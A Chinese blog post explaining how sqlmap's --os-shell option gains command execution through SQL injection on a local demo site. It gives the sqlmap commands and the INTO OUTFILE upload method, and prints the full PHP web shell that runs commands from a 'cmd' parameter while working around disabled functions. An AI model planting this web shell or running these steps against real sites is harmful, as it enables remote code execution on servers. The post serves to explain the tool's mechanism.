sqlmap之--os-shell命令执行原理

最近也是在看sqlmap,感觉--os-shell这个命令确实很厉害,但我并不知道它的原理,所以来研究一下

环境

环境就是我本地搭的一个有sql注入漏洞的一个小demo

演示



这是我们的demo环境

http://10.0.173.136/SqlNum/SqlNum.php

用sqlmap跑一下

python2 sqlmap.py -r 11.9.txt

发现确实有注入



试试--os-shell命令

python2 sqlmap.py -r 11.9.txt --os-shell

选择语言,sqlmap默认为php,此处根据需求选择



输入绝对路径



建立os-shell然后命令执行

原理研究



原理很简单,就是用into outfile函数将一个可以用来上传的php文件写到网站的根目录下

然后利用tmpukjhb.php上传了一个tmpbezal.php的文件,tmpbezal.php这个文件可以用来执行系统命令,并且将结果返回出来

tmpbezal.php代码如下:

1 <?php

2 $c=$_REQUEST["cmd"];

3 @set_time_limit(0);

4 @ignore_user_abort(1);

5 @ini_set('max_execution_time',0);

6 $z=@ini_get('disable_functions');

7 if(!empty($z))

8 {

9 $z=preg_replace('/[, ]+/',',',$z);

10 $z=explode(',',$z);

11 $z=array_map('trim',$z);}

12 else

13 {

14 $z=array();

15 }

16 $c=$c." 2>&1\n";

17 function f($n)

18 {global $z;

19 return is_callable($n)and!in_array($n,$z);

20 }

21 if(f('system'))

22 {ob_start();

23 system($c);

24 $w=ob_get_contents();

25 ob_end_clean();

26 }elseif(f('proc_open')){

27 $y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);

28 $w=NULL;

29 while(!feof($t[1])){

30 $w.=fread($t[1],512);

31 }

32 @proc_close($y);

33 }

34 elseif(f('shell_exec')){

35 $w=shell_exec($c);

36 }

37 elseif(f('passthru')){

38 ob_start();

39 passthru($c);

40 $w=ob_get_contents();

41 ob_end_clean();

42 }elseif(f('popen')){

43 $x=popen($c,r);

44 $w=NULL;

45 if(is_resource($x)){

46 while(!feof($x)){

47 $w.=fread($x,512);

48 }

49 }

50 @pclose($x);

51 }elseif(f('exec')){

52 $w=array();

53 exec($c,$w);

54 $w=join(chr(10),$w).chr(10);

55 }else{

56 $w=0;

57 }

58 print "</pre>".$w."</pre>";?>'''

上述代码实现了os-shell得到了命令后,如何执行命令以及输出执行结果到os-shell中。

因此我们可以在os-shell中执行命令。

os-shell的使用条件

通过上述的分析,我们知道了sqlmap os-shell参数的用法以及原理。

很多的人会对os-shell的使用进行吐槽,这是得要多大的权限才能执行。是的,os-shell的执行条件有三个

(1)网站必须是root权限

(2)攻击者需要知道网站的绝对路径

(3)GPC为off,php主动转义的功能关闭

参考:

https://blog.csdn.net/whatday/article/details/102802273

sqlmap之--os-shell命令执行原理的更多相关文章

- 浅析linux 下shell命令执行和守护进程

执行shell脚本有以下几种方式 1.相对路径方式,需先cd到脚本路径下 [root@banking tmp]# cd /tmp [root@banking tmp]# ./ceshi.sh 脚本执行 ...

- shell命令执行hive脚本(hive交互,hive的shell编程)

Hive执行方式 Hive的hql命令执行方式有三种: 1.CLI 方式直接执行 2.作为字符串通过shell调用hive –e执行(-S开启静默,去掉"OK","Tim ...

- Saltstack限制某些shell命令执行

在cmdmod模块中cmd.run.cmd.run_all.cmd.run_stdout等都可以执行shell命令,要静止某些shell命令,可以修改_run()这个函数来彻底的静止调用这个命令. c ...

- python输出shell命令执行结果

import os,subprocess p = subprocess.Popen("df -h", shell=True, stdout=subprocess.PIPE) out ...

- hdfs shell 命令以及原理

shell 操作 dfs 上传[hadoop@namenode ~]$ /data/hadoop/bin/hadoop fs -put /opt/MegaRAID/MegaCli/MegaCli64 ...

- 【linux】linux 下 shell命令 执行结果赋值给变量【两种方式】

方法1:[通用方法] 使用Tab键上面的反引号 例子如下: find命令 模糊查询在/apps/swapping目录下 查找 文件名中包含swapping并且以.jar结尾的文件 使用反引号 引住命令 ...

- Linux下shell命令执行过程简介

Linux是如何寻找命令路径的:http://c.biancheng.net/view/5969.html Linux上命令运行的基本过程:https://blog.csdn.net/hjx5200/ ...

- tar -cvzf a.tar.gz a --remove-files,tar命令执行原理

tar -cvzf a.tar.gz a --remove-files [root@nfs01 backup]# tar -zcvf 88.tar.gz --remove-files /b ...

- shell命令的原理

https://blog.csdn.net/m0_37925202/article/details/80258974 https://blog.csdn.net/a15929748502/articl ...

随机推荐

- Java8 函数式接口 @FunctionalInterface以及常用Consumer<T>、Supplier<T>、Function<T, R>、Predicate<T>总结

首先看看什么是Lambda 表达式 Lambda是一个匿名函数,我们可以把Lambda表达式理解为一段可以传递的代码(将代码像数据一样传递):最简单的Lambda表达式可由逗号分隔的参数列表.-> ...

- 解决android studio no debuggable process

这个问题可能是由多种因素造成的. 一.可能是buildtypes配置或选择错误,在对应module的build.gradle中确认如下配置 debug { debuggable true//一定要配置 ...

- python 快速启动http监听服务

python3 [root@vm10-20-9-45 ~]# python3 -m http.server 2378 Serving HTTP on 0.0.0.0 port 2378 (http:/ ...

- ligerui的jquery.validate验证需要添加validate="{required:true,minlength:8,equalTo:'#newpassword'}"

ligerui的jquery.validate验证需要添加validate="{required:true,minlength:8,equalTo:'#newpassword'}"

- SQL优化一例:通过改变分组条件(减少计算次数)来提高效率

#与各人授权日期相关,所以有十万用户,就有十万次查询(相关子查询) @Run.ExecuteSql("更新各人应听正课数",@"update bi_data.study_ ...

- Go1.18中的泛型编程

目录 目录 前言 泛型是什么 Go的泛型 泛型函数 泛型类型 类型集合 和接口的差异 总结 前言 经过这几年的千呼万唤,简洁的Go语言终于在1.18版本迎来泛型编程.作为一门已经有了14年历史的强类型 ...

- nim_duilib(17)之xml配置窗口调整大小

本文目标 xml配置窗口,使得窗口可以调整大小. sizebox windows的属性sizebo的作用就是设置窗口可以调整大小.鼠标放到窗口边缘,拖动窗口并改变大小. 一个例子 <Window ...

- 【LeetCode】480. 滑动窗口中位数 Sliding Window Median(C++)

作者: 负雪明烛 id: fuxuemingzhu 公众号: 每日算法题 本文关键词:LeetCode,力扣,算法,算法题,滑动窗口,中位数,multiset,刷题群 目录 题目描述 题目大意 解题方 ...

- 【LeetCode】1. Two Sum 两数之和

作者: 负雪明烛 id: fuxuemingzhu 个人博客:http://fuxuemingzhu.cn/ 个人公众号:负雪明烛 本文关键词:two sum, 两数之和,题解,leetcode, 力 ...

- 【LeetCode】836. Rectangle Overlap 解题报告(Python)

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 题目地址:https://leetcode.com/problems/rectangle ...